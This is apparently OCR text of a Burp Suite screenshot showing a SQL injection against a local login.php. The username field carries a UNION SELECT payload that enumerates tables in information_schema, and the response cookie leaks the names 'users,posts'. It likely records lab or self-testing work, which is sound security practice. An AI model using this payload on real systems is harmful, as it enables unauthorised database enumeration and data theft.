 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 136
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/login.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: username=Administrator
21 Connection: close
22
23 username=' UNION SELECT
1,GROUP_CONCAT(table_name),3,4 FROM
information_schema.tables WHERE table_schema='baza'
-- &password=123&submit=SS
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 18 Jun 2025 02:06:25 GMT
3 Server: Apache/2.4.58 (Debian)
4 Set-Cookie: username=users%2Cposts; expires=Wed, 18
Jun 2025 03:06:25 GMT; Max-Age=3600; path=/
5 Location: profile.php
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
PDF